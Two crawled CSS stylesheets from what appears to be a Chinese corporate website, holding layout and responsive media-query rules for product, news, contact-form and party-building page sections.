.dangjian_list .common-tit .tit::before{position:absolute; top:0px; right:-80px; background:url(../img/common-tit-r.png) no-repeat center; width:46px; height:35px; content:''} 
.dangjian_list01 .content{margin-top:60px;}
.dangjian_list01 .content .li_{box-shadow:2px 2px 20px 3px #e1e1e1; margin-bottom:55px;}
.dangjian_list01 .content .left{float:left; width:30%;}
.dangjian_list01 .content .left .rect-5863{padding-bottom:67%;}
.dangjian_list01 .content .right{float:left; width:66%;}
.dangjian_list01 .content .right .rect-3020{padding-bottom:30.2%;}
.dangjian_list01 .content .right .info{padding:0px 4%; margin:55px 0px 80px;}
.dangjian_list01 .content .right .info .tit{font-size:32px; line-height:40px; color:#333f47; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.dangjian_list01 .content .right .info .tit span{position:relative; padding-bottom:15px; }
.dangjian_list01 .content .right .info .tit span::after{position:absolute; bottom:0px; left:0px; width:0px; height:2px; content:''; background:#363644; transition:all .5s ease;} 
.dangjian_list01 .content .right .info:hover .tit span::after{width:100%;}
.dangjian_list01 .content .right .info .con{color:#666; margin-top:28px; font-size:15px; line-height:30px; display:-webkit-box;-webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden;  text-overflow:ellipsis; max-height:90px;}

/*滚动加载*/
.load_more{text-align:center; padding-top:20px;}
.load_more span{display:inline-block; vertical-align:middle;}
.load_more span.icon{width:25px; height:25px; background:url(../img/loading.gif) no-repeat center; margin-right:20px; background-size:cover;}
.load_more span.txt{font-size:16px; color:#999999;}
.load_more.nomore {display:none;}


.dangjian_list01 .content .li_.wu .left{display:none;}
.dangjian_list01 .content .li_.wu .right{width:97%;}
.dangjian_list01 .content .li_.wu .rect-3020{padding-bottom:20%;}

.dangjian02 .content .item{position:relative;}
.dangjian02 .content .item .infor{position:absolute; bottom:0px; background:rgba(220, 0, 8,.8); width:100%; transition:all .5s ease; height:45px; }
.dangjian02 .content .item:hover .infor{opacity:0;}
.dangjian02 .content .item .infor .tit{font-size:15px; line-height:45px; color:#fff; padding:0px 4%;}
.dangjian02 .content .item .infor .con{font-size:16px; line-height:20px; color:#fff; padding:0px 4%; display:none;}
.dangjian02 .content .item .cover{position:absolute; bottom:0px; background:rgba(220, 0, 8,.5); padding:15px 0px; width:100%; opacity:0; transition:all .5s ease; color:#fff; height:100%;} 
.dangjian02 .content .item:hover .cover{opacity:1;}
.dangjian02 .content .item .cover .box{padding:50px 4% 0px;}
.dangjian02 .content .item .cover .box .t{font-size:34px; line-height:34px; position:relative; font-weight:bold; margin-bottom:20px;}
/* .dangjian02 .content .item .cover .box .t::after{position:absolute; top:-10px; left:0px; width:50px; background:#db0010; height:2px; content:'';} */
.dangjian02 .content .item .cover .box .c{font-size:15px; line-height:26px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; max-height:52px;}

/* 20220704 */
.m_nav .content .mnav_bottom .phone{display:none;}

.pro_list01 .bd .bd_list li.li_new1 .infor .icon2{background:url(../img/new_pro.png) no-repeat center; opacity:1; visibility:visible;background-size: cover;}
/* .pro_list01 .bd .bd_list li.li_new2 .infor .icon3{background:url(../img/new_pro2.png) no-repeat center; opacity:1; visibility:visible;background-size: cover;} */
.pro_list01 .bd .bd_list li.li_new3 .infor .icon4{width:123px;top: 46px; background:url(../img/new_pro11.png) no-repeat center; opacity:1; visibility:visible;background-size: cover;}
.pro_list01 .bd .bd_list li.li_new.li_new1 .infor .icon2{top:97px}
/* .pro_list01 .bd .bd_list li.li_new.li_new2 .infor .icon3{top:97px} */
.pro_list01 .bd .bd_list li.li_new.li_new3 .icon4{top:97px; }
/* .pro_list01 .bd .bd_list li.li_new.li_new1.li_new2.li_new3 .infor .icon3{top:165px} */
/* .pro_list01 .bd .bd_list li.li_new1.li_new2.li_new3 .infor .icon3{top:97px} */

.table th{background: #f8f8f8;color: #333f47;font-size: 15px;font-weight: bold; line-height: 3!important}
.table td{text-align: center;line-height: 3!important}
.jtjj{ height: 700px; overflow-x:auto; }


.pro_detail02 .bianji .table .title_tr{background: #eeeff7;}
.pro_detail02 .bianji .table .top_tr.content_tr {
    background: #f8f8f8;
    color: #333f47;
    font-size: 15px;
    font-weight: bold;}

/*sunjs*/
.order_form02 .content .form_box form .inp_box.accept span a{color: #ffb115;}

.contact_us01 .content .right form .inp_box{position:relative; margin-bottom:10px; font-size:0; padding-left:120px; box-sizing:border-box;}
.contact_us01 .content .right form .inp_box label{font-size:18px; color:#333f47; line-height:35px; width:120px; position:absolute; left:0; top:50%; margin-top:-17px;}
.contact_us01 .content .right form .inp_box label span{color:#fcb026;}
.contact_us01 .content .right form .inp_box .inp{width:100%; display:inline-block; height:35px; line-height:35px; border:1px solid #e4e4e4; font-size:18px; text-indent:10px; vertical-align:middle; padding:0}
.contact_us01 .content .right form .inp_box .sele{width:100%; display:inline-block; height:37px; line-height:37px; border:1px solid #e4e4e4; font-size:18px; box-sizing:border-box}
.contact_us01 .content .right form .inp_box.message .inp{height:70px;}
.contact_us01 .content .right form .inp_box.yzm {margin-top:13px;}
.contact_us01 .content .right form .inp_box.yzm .img_{display:inline-block; vertical-align:middle; height:35px;}
.contact_us01 .content .right form .inp_box.yzm .img_ img{height:100%;}
.contact_us01 .content .right form .inp_box.yzm .inp{width:25%;}
.contact_us01 .content .right form .inp_box.accept{padding-left:0; font-size:14px; color:#aaa; line-height:25px; cursor:pointer; margin-bottom:0; }
.contact_us01 .content .right form .inp_box.accept span{display:inline-block; vertical-align:middle;}
.contact_us01 .content .right form .inp_box.accept i{display:inline-block; vertical-align:middle; width: 15px;
  height: 15px; border: 1px solid #333f47;  margin:0 5px;}
.contact_us01 .content .right form .inp_box.accept.cur i {background: #fcb026; border-color: #fcb026;}
.contact_us01 .content .right form .inp_box.btns{padding-left:0; position:relative; margin-bottom:0; margin-right:0; text-align:center; margin-top:20px;}
.contact_us01 .content .right form .inp_box.btns button{display:inline-block; width:200px; height:50px; line-height:50px; text-align:center; background:#fcb026;  outline:none; border:none;  font-size:17px; font-weight:bold; color:#333f47; cursor:pointer; position:relative;}
.contact_us01 .content .right form .inp_box.btns button span{position:relative; z-index:3}
.contact_us01 .content .right form .inp_box.btns button:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.contact_us01 .content .right form .inp_box.btns button:hover{color:#fff;}
.contact_us01 .content .right form .inp_box.btns button:hover:after{width:100%;}

.contact_us01 .tit_new{font-size: 14px;color: #aaa;font-weight: normal;}
.contact_us01 .content .right form .inp_box.accept span a{color: #ffb115;}
.ipart03 .right .cover li .num .text{font-size:16px}
.header_top .right .li07{display: none;}
.order9{    display: block;
    width: 30px;
    font-weight: bold;
    color: #fff;
    padding: 10px 15px;
    background: #f00;}
.indexorder .order9{ padding: 10px 17px; }
.rightFloat a:hover{color: #fff;}
.indexorder{  bottom:64px;}
.channel_Right .wrap{width: 100%;}


/* 20251101 wrt */
.sdhi .title{font-size: 50px;
    line-height: 50px;
    color: #333f47;
    font-weight: bold;
    margin-bottom: 50px; position: relative;}
.sdhi .title:after{    content: '';
    width: 90px;
    height: 4px;
    background: #fcb027;
    position: absolute;
    left: 0;
    bottom: -20px;}
.sdhi01{margin-bottom:50px;}
.sdhi01 .mySwiper{margin-top:20px;}
.sdhi01 .mySwiper .swiper-slide{width:25%; height:100%; opacity:0.4; cursor:pointer;}
.sdhi01 .mySwiper .swiper-slide img{width:100%; height:100%; object-fit:cover;}
.sdhi01 .mySwiper .swiper-slide-thumb-active{opacity:1;}
.sdhi01 .swiper-slide img{width:100%;}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://003ppp.com/resources/web/css/responsive.css
body_size: 29327
content:
/*
* name: responsive
* version: v2.1.1
* update: 添加pad竖屏状态Padp
* data: 2017-06-13
*/

/* hide template textarea */
.UnpcPush textarea, .PcPush textarea, .MobilePush textarea, .UnmobilePush textarea{display: none;}

/*
* PcMode
*/
body:after {
    display: block;
    height: 0;
    line-height: 0;
    overflow: hidden;
    visibility: hidden;
    content: 'Pc';
}
.PcMode:after { content: 'Pc' !important;}
.UnpcPush, .MobilePush { display: none;}
img[data-src] { opacity: 0 ; filter: alpha(opacity=0);}
img[data-srcloaded] { opacity:1; filter: alpha(opacity=100); }
/*
* PadMode
*/
@media only screen and (max-width:3840px){
    .solu_center02 .content .item03 .rect-535{padding-bottom:54.5%;}
    .solu_center02 .content .item03 .bottom .rect-535{padding-bottom:53.5%;}
    .solu_center02 .content .item03 .bottom2 .rect-535{padding-bottom:53.5%;}
    .solution_list03 .content .item03 .rect-535{padding-bottom:54.5%;}
    .solution_list03 .content .item03 .bottom .rect-535{padding-bottom:53.5%;}
    .solution_list03 .content .item03 .bottom2 .rect-535{padding-bottom:53.5%;}
    .contact_us.bigscreen #cu02-1-49166{width:3840px!important; margin-left:-1920px!important;}
}
@media only screen and (max-width:1920px){
    .solu_center02 .content .item03 .rect-535{padding-bottom:53%;}
    .solution_list03 .content .item03 .rect-535{padding-bottom:53%;}

}
@media only screen and (max-width:1890px){
    /* 技术支持 */
    .technology04 ul li .li_box{padding:0 60px;}
    /* 金融服务 */
    .jr_service03 ul li .li_box{padding:0 60px;}

    /*2020-813*/
    .pro_center01 .left li .tab{line-height:51px;}
    .pro_center02 .bd .item .right .li_box .infor{padding-top:15px;}

    /* 20220323 */
    .dj03_pt1 .content .right .list{height:480px;}
}
@media only screen and (max-width: 1860px) {    
    .parts_banner .ban_form .form_box{width:68%;}
    .pro_detail01 .left_r{width:75%;}
    .foot_float .left .float_txt .con{width:80%;}
    .foot_float .left .float_txt .con .sele_wrap{width:17%;}

    /* 2020-0714 */
    .case_list01 .bd li .intro .box_l .t{margin-bottom:9px;;}
    .news_list02 .bd li .infor .box .intro .con{margin:10px 0 15px;}

}
@media only screen and (max-width: 1810px) {
    .ipart01 .content .li_ .box .li_box .con .list dl dd{font-size:14px}
    .global03 .content .item02 .box{width:30%;}
    .global03 .content .item03 .left .box .intro {padding: 60px 40px 20px;}
    .global03 .content .item03 .left .box{width:57%;}
    .jr_service01 .infor{padding:0 10%;}
    .jr_service01 .content ul{padding:0 3%;}
    .parts_banner .ban_form .form_box{width:72%;}
    .order_form01 .content li .li_box{padding:20px 30px;}
    .order_form01{padding:80px 0 30px}

    /* 2020-0714 */
    .technology01 .content ul li{padding:0 60px;}
    .case_list01 .bd li .intro .box{padding:25px 40px 20px;}
    
    /* 20220323 */
    .dj03_pt1 .content .right .list{height:480px;}

}
@media only screen and (max-width:1780px){
    /* 20220323 */
    .dj03_pt1 .content .right .list{height:460px;}
}



@media only screen and (max-width:1760px){
    .news_list02 .hd .box{padding:30px 80px;}
    .dangjian_list01 .content .right .info{margin:40px 0px 80px;}
    .dangjian_list01 .content .right .info .con{margin-top:10px;}
}

@media only screen and (max-width:1740px){
    .pro_detail01 .left_r{width:79%; margin-right:3%;}
    .pro_detail01 .left_r .intro .item .con{font-size:13px;}
    .solu_center02 .content .item .intro .box .c a{padding:0 10px;}
    .solu_center02 .content .item .intro .box .c a{margin-right:8px;}

    .solution_list03 .content .item .intro .box .c a{padding:0 10px;}
    .solution_list03 .content .item .intro .box .c a{margin-right:8px;}
        .pro_list01 .bd .bd_list li .infor .con.hunning{font-size: 20px}

    .foot_float .left .float_txt{width:88%;}
    .f_top .right dl.dl05{width:8%;}

    /* 2020-0714 */
    /* 技术支持 */
    .technology04 ul li .li_box{padding:0 40px;}
    .technology04 ul li .li_box .intro .t{font-size:28px; line-height:28px;}

    /* 金融服务 */
    .jr_service03 ul li .li_box{padding:0 40px;}
    .jr_service03 ul li .li_box .intro .t{font-size:28px; line-height:28px;}

    .news_list02 .bd li .infor .box{padding:30px 40px;}
    .news_list02 .hd .box{padding:30px 60px;}
    .news_list02 .hd .box .form_box .hd_tit{margin-right:2%;}

    /* 20220323 */
    .dangjian01 .content .left .list .li_ .info .tit{margin-bottom:20px;}
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:30px;}
    .dj03_pt1 .content .right .list{height:450px;}
}
@media only screen and (max-width:1690px){
    /* 20220323 */
    .dj03_pt1 .content .right .list{height:430px;}
    .pro_detail02 .sections04 .content li .more_box .more{padding: 0 25px;}
    .pro_list01 .bd .bd_list li .infor .con.hunning{font-size: 20px}
}

@media only screen and (max-width: 1635px) {
    .ipart01 .content .li_ .box .li_box .con .list dl dd{font-size:13px;}
    .ipart02 .infor .con a{padding:0 19px}
    .jr_service01 .content ul li .li_box{padding:0 30px;}
    .parts_banner .ban_form .form_box{width:77%;}
    .solu_center02 .content .item .intro .box{padding:30px 20px;}
    .solution_list03 .content .item .intro .box{padding:30px 20px;}

    .foot_float .left .float_txt .con{width:75%;}

    /* 2020-0714 */
    .case_list01 .bd li .intro .box_l .c{margin-bottom:10px;}

    /*2020-0813*/
    .pro_center01 .left li{padding:0 10px;}
    .pro_center01 .left li .tab{line-height:44px}
    .pro_center02 .bd .item .right .li_box .intro .con .con_text{margin-top:5px;}
    .pro_center02 .bd .item .right .li_box .more{display:none;}
    .part_center .pro_center01 .left li{padding:0 10px;}
    .part_center .pro_center01 .left li .tab{line-height:52px}
    .part_center .pro_center01 .right .r_top{margin-bottom:16px;}
    .part_center .pro_center02 .bd .item .right .li_box .more{display:none;}

    /* 20220323 */
    .dj03_pt1 .content .right .list{height:410px;}
      /* 20241226 */
     .culture01 .con_pt4 .right .cover .con{font-size: 16px;line-height: 20px;}
     .culture01 .con_pt1 .right .cover .con{font-size: 24px;}
     .culture01 .con_pt1 .left .box .con{font-size: 24px;}
     .culture01 .con_pt3 .right .cover .con{font-size: 14px;}
     .video_nav .con{font-size: 14px;}
     .video_nav .txt{font-size: 14px;}
     .culture01 .con_pt4 .right .cover{top: 50px;}
      .culture01 .con_pt3 .right .cover .con b{font-size: 24px;}

}
@media only screen and (max-width: 1581px) {
    .prolist_banner .ban_form .form_box .inp_box_wrap{width:27%;}
    .pro_list01 .bd .bd_list li .more_box .more{padding:0 30px;}
    .pro_list01 .bd .bd_list li .infor .con.hunning{font-size:20px;}
    .pro_detail02 .sections04 .content li .infor .con.hunning{font-size:20px;}
    .ipart01 .content .li_ .box .li_box .con .list dl dd{font-size:12px;}
    .global03 .content .item .box{width:32%;}
    .global03 .content .item01 .box .intro{padding-right:80px;}
    .global03 .content .item03 .left .box{width:60%;}
    .global03 .content .item02 .box{width:29%;}
    .global03 .content .item02 .box .intro{padding-right:30px;}
    .pro_detail01 .left_r{width:80%; margin-right:2%;}
    .pro_detail01 .left_r .intro .item .con{font-size:12px;}
    .pro_detail01 .left_r .intro .item{padding:0 14px;}
    .solution_list01 .content .bd .item .more_box .more{padding: 0 30px;}
    .header_bott .inav .nav_li .nav_down ul{max-height:559px; overflow-y:auto;}
.header_bott .inav .nav_li .nav_down ul::-webkit-scrollbar {width:4px; height:4px;}
.header_bott .inav .nav_li .nav_down ul::-webkit-scrollbar-thumb {border-radius:5px; background:#fcb026;}
.header_bott .inav .nav_li .nav_down ul::-webkit-scrollbar-track {border-radius:0; background:#fff;}
.header_bott .inav .nav_li{padding:0 15px;}
.header_bott .h_tools{margin-left: 0}

    /* 2020-0714 */
    .case_list01 .bd li .intro .box_l .t{font-size:27px; line-height:32px;}  
    .news_list01 .content .item .intro .box{padding:20px;}  
    .news_list01 .content .item .intro .box .tit{font-size:24px; line-height:28px; max-height:56px;}

    /* 20220323 */
    .dj03_pt1 .content .right .list{height:390px;}
    /* .dangjian01 .content .left .list .li_ .info .tit{margin-bottom:10px;} */
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:20px;}
    .dangjian01 .content .left .list .li_{margin-bottom:20px;}
    .dangjian02 .content .item .cover .box .t{font-size:20px;}


}
@media only screen and (max-width: 1510px) {
    .header .erji_nav .erji_content .erji_list .erji_intro ul li{margin:0 12px;}
    .header_bott .inav .nav_li{padding:0 14px;}
    .pro_list01 .bd .bd_list li .infor .con.hunning{font-size:20px;}
    .pro_detail02 .sections04 .content li .infor .con.hunning{font-size:20px;}
    .pro_list01 .bd .bd_list li .more_box .more{padding:0 25px;}
    .ipart02 .infor .con a{padding:0 16px;}
    .global03 .content .item .box .smal_tit{font-size:25px;}
    .parts_banner .ban_form .form_box{width:82%;}

    .solu_center02 .content .item .intro .box{padding:20px;}
    .solu_center02 .content .item .intro .box .c a{font-size:13px; margin-right:6px;}
    .solution_list03 .content .item .intro .box{padding:20px;}
    .solution_list03 .content .item .intro .box .c a{font-size:13px; margin-right:6px;}
    .f_top .right dl{width:22%;}
    .f_top .right dl.dl05{width:10%;}

    .news_list02 .bd li .infor .box .intro .tit{font-size:25px; line-height:32px;}

    /* 20220323 */
    .dangjian01 .content .left .list .li_ .info .tit{margin-bottom:15px;}
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:25px;}
    .dangjian01 .content .left .list .li_ .info .tit{font-size:25px;}
    /* 20220323 */
    .dj03_pt1 .content .right .list{height:370px;}
    .dangjian_list01 .content .right .info{margin-top:35px;}
    .dangjian_list01 .content .right .info .tit{font-size:25px;}

}
@media only screen and (max-width: 1441px) {
    .wrap { width:1200px; margin-right:auto; margin-left:auto;}
    /*头尾*/
    .header_bott .inav .nav_li{padding:0 13px;}
    .header_bott .inav .nav_li .nav_a{font-size:17px;}
    .header_bott .inav .nav_xl .nav_a:after{right:-15px;}
    .pc_xiala_top .content .left,.pc_xiala_top .content .right{height:425px;}
    .pc_xiala_top .content .left .list ul{height:304px;}
    .pc_xiala_top .content .right .box{padding:30px 0 30px 40px;}
    .pc_xiala_top .content .right ul li .intro{line-height:30px; margin-top:5px; font-size:18px;}
    .pc_xiala_top .content .right ul.ul02{margin-top:20px; padding-top:25px;}
    .pc_xiala_top .content .right ul.ul02 li{height:50px; line-height:50px;}
    .foot_float .left .float_txt {width:86%;}
    .foot_float .left .float_txt .con{width:75%;}
    .f_top .right dl{width:22%;}
    .f_top .right dl.dl05{width:10%;}
    .channel_Left{width:19%;}
    .qsgs{width:18%!important;}
    .header .erji_nav{top:144px;}
    .header .erji_nav .erji_content .erji_list .erji_intro ul li a{font-size:15px;}
    .f_top .left{width:32%; float:left;}
    .f_top .left .f_ewm .img_{width:100px; height:100px;}
    .f_top .right{width:68%; float:right;}

    /*首页*/
    .ibanner{height:auto;}
    .ibanner .owl-carousel .item{height:auto;}
    .ibanner .owl-carousel .owl-item .item img{position:static; margin-left:0; width:100%;}
    .ibanner .owl-carousel .item video{position:static; margin-left:0; width:100%;}
    .ibanner .item .iban_word{margin-top:-150px;}
    .ibanner .item .iban_word>.wrap{width:81%;}
    .ibanner .item .iban_word .intro .smal_t{font-size:40px; margin-bottom:25px;}
    .ibanner .item .iban_word .intro .big_t{font-size:100px; margin-bottom:25px;}
    .ipart01 .infor .tit,
    .ipart02 .infor .tit,
    .ipart03 .left .infor .tit,
    .ipart04 .infor .tit{font-size:45px;}
    .ipart01 .infor{margin-bottom:30px;}
    .ipart01{padding:45px 0 70px;}
    .ipart02 .infor .con a{padding:0 16px;}
    .ipart02 .content .li.active .li_box .tit{font-size:43px;}
    .ipart02 .content .li.active .li_box{bottom:100px;}
    .ipart02 .content .li_box .list{margin-top:15px;}
    .ipart02 .content .li_box .list a{line-height:24px; font-size:13px; margin:0 4px 9px;}
    .ipart02 .content{height:500px;}
    .ipart02 .content .li{height:500px}
    .ipart02 .content .li.active .li_box{bottom:100px;}
    .ipart03{padding:60px 0;}
    .ipart03 .left .infor{margin-bottom:15px;}
    .ipart03 .left .infor .smal_tit{font-size:22px;}
    .ipart03 .left .infor .con{margin-top:15px;}
    .ipart03 .left .content .list a{line-height:30px;}
    .ipart03 .right .cover li .txt{font-size:14px;}
    .ipart04{padding:45px 0 0;}
    .ipart04 .infor{margin-bottom:30px;}
    .ipart04 .infor .con{width:72%;}
    .ipart04 .content .left .intro{width:90%;}
    .ipart04 .content .left .intro .box .c, .ipart04 .content .right .intro .box .c{font-size:20px;}
    .ipart05{padding:40px 0;}
    .ipart05 .left{width:17%;}
    .ipart05 .left .item .box{padding:30px 20px;}
    .ipart05 .left .item .box .en_tit{font-size:25px; width:40%;}
    .ipart05 .left .item .box .cn_tit{font-size:19px;}
    .ipart05 .right{width:79%;}

    /*关于我们*/
    .about_us01 .infor .right_nav ul{padding-top:50px; position:relative; z-index:2;}
    .about_us02 li .box{padding:70px 30px;}

    /*品牌活动*/
    .brand_activity01 .content .item .right .box {padding:45px 160px 45px 45px;}
    .brand_activity01 .content .item .right .pages{bottom:5px;}
    .brand_activity02 .hd .box{padding:30px;}
    .brand_activity02 .hd .box .form_box .hd_tit{margin-right:2%;}


    /*新闻列表*/
    .news_list01 .content .rect-5535{padding-bottom:70%;}
    .news_list01 .content .rect-53{padding-bottom:59.5%;}
    .news_list01 .content .right .intro .box{padding:15px;}
    .news_list01 .content .right .intro .box .tit{margin:5px 0 15px; font-size:25px; line-height:28px; height:56px;}
    .news_list02 .hd .box{padding:30px;}
    .news_list02 .hd .box .form_box .hd_tit{margin-right:2%;}
    .news_list02 .bd li .img_{width:35%;}
    .news_list02 .bd li .infor{width:65%;}
    .news_list02 .bd li .infor .box{padding:40px 50px 40px 30px;}
    .news_list02 .bd li .infor .box .intro{width:80%;}

    /*招聘列表*/
    .job_list01 .content .bd .li_bottom .send{position:static; display:inline-block; margin-top:30px}

    /*关于综合*/
    .about_center05 .content .list .btn_nav .owl-prev {left:234px;}
    .about_center05 .content .list .btn_nav .owl-next {right:234px;}
    .about_center05 .content .list:before{width:18.3%}
    .about_center05 .content .list:after{width:18.3%}

    /*产品列表*/
    .prolist_banner .ban_form .form_box .inp_box_wrap{width:25.5%;}
    .pro_list01 .bd .bd_list li .more_box .more{padding:0 25px;}
    .pro_list02 li .li_box .intro .t{font-size:25px;}

    /*产品详细*/
    .pro_detail01 .left{padding:80px 0 30px; height:500px;}
    .pro_detail01 .left_l .mynext{top:105%;}
    .pro_detail01 .left_r{width:78%; margin-right:3%;}
    .pro_detail01 .left_r .intro{font-size:0}
    .pro_detail01 .left_r .intro .item{padding:0; width:30%; vertical-align:top;}
    .pro_detail01 .left_r .intro .item:after{height:40px; top:5px;}
    .pro_detail01 .left_r .intro .item .con span{font-size:25px;}
    .pro_detail01 .right{height:610px;}
    .pro_detail01 .right .r_box{padding-top:45px; padding-left:30px;}
    .pro_detail01 .right .title span{font-size:59px; line-height:59px;}
    .pro_detail01 .right .list li .li_box{padding:10px;}
    .pro_detail01 .right .list li .li_box .txt{margin-left:10px;}
    .pro_detail01 .right .con a{margin-right:30px;}
    .pro_detail02 .sections01 .content .right li .li_box{padding:40px 30px;}
    .pro_detail02 .sections01 .content .right li .intro{width:50%;}
    .pro_detail02 .sections03 .content .item .cover .box{padding:30px 25px;}
    .pro_detail02 .sections03 .content .item .cover .box .t{font-size:30px;}
    .pro_detail02 .sections04 .content li .more_box .more{padding:0 25px;}
    .pro_detail03 li .li_box .intro .t{font-size:25px;}
    /*产品详细表格 4列*/
    .pro_detail02 .sections02 .content .content_table.four_table .table_tr td{width:300px;}
    .pro_detail02 .sections02 .content .content_table02.four_table{width:300px;}
    /*产品详细表格 3列*/
    .pro_detail02 .sections02 .content .content_table.three_table .table_tr td{width:399px;}
    .pro_detail02 .sections02 .content .content_table02.three_table{width:399px;}
    /*产品详细表格 2列*/
    .pro_detail02 .sections02 .content .content_table.two_table .table_tr td{width:599px;}
    .pro_detail02 .sections02 .content .content_table02.two_table{width:599px;}


    /*产品综合*/
    .pro_center01 .left{width:17%;}
    .pro_center01 .left ul{width:100%;}
    .pro_center01 .left li{padding:0 25px;}
    .pro_center01 .left li .tab{line-height:45px;}
    .pro_center01 .right{width:80%;}
    .pro_center01 .right .r_top{margin-bottom:30px;}
    .pro_center01 .right .rect-3209{padding-bottom:35%;}
    .pro_center01 .right .rect-47{padding-bottom:60%;}
    .pro_center02 .hd .content li{padding:0 20px;}
    .pro_center02 .bd .item .left .more_box .more{padding:0 25px;}
    .pro_center02 .bd .item .right .li_box .box{padding:0 25px;}
    .pro_center02 .bd .item .right .li_box .infor{padding:20px 0 10px;}
    .pro_center02 .bd .item .rect-135{padding-bottom:140%;}
    .pro_center02 .bd .item .right .li_box .rect-161{padding-bottom:167%;}
    .pro_center02 .bd .item .right .li_box .more{display:none;}

    /*企业文化*/
    .culture01 .con_pt1 .left .box{padding:45px;}
    .culture01 .con_pt1 .left .box .con{font-size:25px; margin:15px 0 20px;}
    .culture01 .con_pt2 .right .item .box{padding:45px;}
    .culture01 .con_pt2 .right .item .box .txt{height:160px;}
    .culture01 .con_pt2 .left .intro{left:20px;}

    /*股票信息*/
    .shares01 .right .r_top{height:auto;}
    .shares01 .right .r_top .box .stock .stock_num{font-size:30px;}
    .shares01 .right .r_top .box{padding:20px 30px;}
    .shares01 .right .r_top .box .information li{margin-bottom:10px}
    .shares01 .right .r_bott{padding-top:20px;}
    .shares01 .content .rect-113{padding-bottom:118%;}

    /*服务综合*/
    .service_center01 .content .right{margin-top:20px;}
    .service_center02 .infor{width:60%;}
    .service_center03{padding:100px 0 200px;}

    /*荣誉资质*/
    .honor01 .honor_list .form_box{padding:14px 25px;}

    /*解决方案列表*/
    .solution_list01 .content .bd .item .more_box .more{padding:0 25px;}
    /* .solution_list03 .content .rect-535{padding-bottom:74%;} */
    /* .solution_list03 .content .item02 .rect-120{padding-bottom:155.2%;} */
    /* .solution_list03 .content .rect-60{padding-bottom:80%;} */
    /* .solution_list03 .content .rect-1045{padding-bottom:150.2%;} */
    .solution_list03 .content .item .intro .box .t{padding-bottom:10px;}

    /*解决方案综合*/
    /* .solu_center02 .content .rect-535{padding-bottom:75%;}
    .solu_center02 .content .item02 .rect-120{padding-bottom:155.2%;}
    .solu_center02 .content .rect-60{padding-bottom:80%;}
    .solu_center02 .content .rect-1045{padding-bottom:150.2%;} */
    .solu_center02 .content .item .intro .box .t{padding-bottom:5px;}
    .solu_center02 .content .item .intro .box{padding:20px 30px;}

    /*全球服务综合*/
    .global01 .infor{padding:0 11%;}
    .global03 .content .item01 .box .intro{padding-right:100px;}
    .global03 .content .item02 .box .intro{padding-right:40px;}
    .global03 .content .item02 .box{width:28%;}
    .global03 .content .item03 .left .box{width:63%;}
    .global03 .content .item03 .left .box .intro{padding:60px 30px 20px;}

    /*实力见证*/
    .str_witness01 .content{margin-top:50px;}
    .str_witness01 .content .item01 .hd{padding:50px 100px;}
    .str_witness01 .content .item01 .bd li .cover .box{padding:40px 30px;}
    .str_witness01 .content .item01 .bd li .cover .box .t{font-size:25px;}
    .str_witness01 .content .item02 .bd .tab_t .cell.left{width:260px;}
    .str_witness01 .content .item02 .bd .tab_t .cell.left:hover, 
    .str_witness01 .content .item02 .bd .tab_t .cell.left.cur {background-size:100% 100%}
    .str_witness01 .content .item02 .bd .tab_t .cell.center{width:260px; background-size:100% 100%;}
    .str_witness01 .content .item02 .bd .tab_t .cell.center01{left:230px;}
    .str_witness01 .content .item02 .bd .tab_t .cell.center02{left:459px;}
    .str_witness01 .content .item02 .bd .tab_t .cell.right{width:246px;}
    .str_witness01 .content .item02 .bd .tab_c li .li_box .intro{width:49%;}

    /*金融服务*/
    .jr_service01 .content ul{padding:0;}
    .jr_service01 .content ul li .li_box{padding:0 40px;}
    .jr_service01 .content ul li .li_box .img_{width:180px; height:180px;}
    .jr_service02 .content .cover{left:100px; top:100px;}
    .jr_service03 ul{padding:0 5%;}
    .jr_service03 ul li .li_box{padding:0 50px;}

    /*技术支持*/
    .technology01 .content ul{padding:0 10%;}
    .technology01 .content ul li{padding:0 80px;}
    .technology04 ul{padding:0 5%;}
    .technology04 ul li .li_box{padding:0 50px;}

    /*营销网络*/
    .sale_net01 .left{width:30%; margin-left:2%;}
    .sale_net01 .left .l_top .box .sele_wrap .sele:after{left:65%;}

    /*配件列表*/
    .parts_banner .ban_form .form_box{width:70%;}
    .parts_banner .ban_form .form_box.four_form .inp_box_wrap{width:16%;}
    .parts_banner .ban_form .form_box .inp_box_wrap{width:24%;}
    .parts_list01 .bd .bd_list li .more_box .more{padding:0 25px;}

    /* 品牌服务 */
    .brand_center02 .left .txt .box {padding:5% 3%;}
    .brand_center02 .left .txt .c{font-size:30px;}
    .brand_center02 .right .txt .box{padding:5%;}
    .brand_center03 .content li .li_box .intro_wrap .box .intro .tit{font-size:20px;}
    .brand_center03 .content li .li_box .date{margin-top:2%;}
    .brand_center03 .content li .li_box .date .time .day{font-size:28px;}

    /*公司治理*/
    .com_manage01 .content li .li_box .intro{width:50%;}

    /*发展历程*/
    #history_detail {margin-top:140px; height:calc(100vh - 140px); color:#fff;}

    /*新闻详细*/
    .news_detail01 .content{padding-left:120px;}
    .news_detail01 .content .c_center{width:72%;}

    /*配件综合*/
    .part_center .pro_center02 .hd .title{font-size:35px; line-height:40px}
    .part_center .pro_center01 .left li .tab{line-height:53px;}
    .part_center .pro_center01 .right .r_top{margin-bottom:20px}
    .part_center .pro_center02 .bd .item .right .li_box .more{display:block; padding:18px 35px;}
    .part_center .pro_center02 .bd .item .right .li_box .box{padding:30px 0 0;}
    .part_center .pro_center02 .bd .item .right .li_box .img_{margin:20px 0;}
    .part_center .pro_center02 .hd .content li{padding:0 11px; font-size:15px;}

    /*达人课堂*/
    .classroom01 .content .bd .li_box .intro{width:83%;}
    .classroom01 .content .bd .li_box .intro .t{font-size:25px;}

    /*案例列表*/
    .case_list01 .bd li .intro .box{padding:20px 30px;}
    .case_list01 .bd li .intro .box_l{width:76%;}
     /*.case_list01 .bd li .intro .box_l .t{font-size:25px; line-height:25px; margin-bottom:10px}*/
    /* .case_list01 .bd li .intro .box_l .c span{width:30%;} */
    .case_list01 .bd li .intro .box_l .c{font-size:15px;}
    .case_list01 .bd li .intro .box_l .t{font-size:25px;}
